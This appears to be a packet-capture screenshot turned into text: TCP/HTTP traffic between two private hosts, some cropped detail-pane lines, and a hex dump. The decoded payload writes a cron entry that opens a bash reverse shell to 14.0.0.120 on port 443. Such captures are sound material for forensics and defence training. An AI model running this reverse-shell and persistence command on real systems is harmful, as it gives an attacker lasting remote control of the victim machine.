 14.0.0.120 10.0.0.112 TCP 145 80 → 55162 [PSH, ACK] Seq=20 Ack=11 Win=65280 Len=79 TSval=429887388 TSecr=3538455869
10.0.0.112 14.0.0.120 TCP 66 55162 → 80 [ACK] Seq=11 Ack=99 Win=64256 Len=0 TSval=3538526383 TSecr=429887388
14.0.0.120 10.0.0.112 TCP 74 38118 → 8080 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=429902042 TSecr=0 WS=128
10.0.0.112 14.0.0.120 TCP 74 8080 → 38118 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3538540994 TSecr=429902042 WS=128
14.0.0.120 10.0.0.112 TCP 66 38118 → 8080 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=429902042 TSecr=3538540994
14.0.0.120 10.0.0.112 HTTP 465 GET /examples/ HTTP/1.1
10.0.0.112 14.0.0.120 TCP 66 8080 → 38118 [ACK] Seq=1 Ack=400 Win=64768 Len=0 TSval=3538540995 TSecr=429902043
10.0.0.112 14.0.0.120 TCP 1514 8080 → 38118 [ACK] Seq=1 Ack=400 Win=64768 Len=1448 TSval=3538540997 TSecr=429902043 [TCP PDU reassembled in 206
l Protocol, Src Port: 80, Dst Port: 55162, Seq: 20, Ack: 11, Len: 79
: 55162
461]
umber: 14]
mpleteness: Incomplete, DATA (15)]
: 79]
20 (relative sequence number)
(raw): 3784529326
0000 00 0c 29 4d 6a d0 00 0c 29 4b ae ba 08 00 45 00 ··)Mj··· )K····E·
0010 00 83 70 40 40 00 40 06 b5 37 0e 00 00 78 0a 00 ··p@@·@· ·7···x··
0020 00 70 00 50 d7 7a e1 93 55 ae 4c 4d 88 02 80 18 ·p·P·z·· U·LM····
0030 01 fe 36 37 00 00 01 01 08 0a 19 9f 8f 9c d2 e8 ··67···· ········
0040 8d 3d 65 63 68 6f 20 22 2a 20 2a 20 2a 20 2a 20 ·=echo " * * * *
0050 2a 20 2f 62 69 6e 2f 62 61 73 68 20 2d 63 20 27 * /bin/b ash -c '
0060 62 61 73 68 20 2d 69 20 3e 26 20 2f 64 65 76 2f bash -i >& /dev/
0070 74 63 70 2f 31 34 2e 30 2e 30 2e 31 32 30 2f 34 tcp/14.0 .0.120/4
0080 34 33 20 30 3e 26 31 27 22 20 3e 20 63 72 6f 6e 43 0>&1' " > cron
0090 0a ·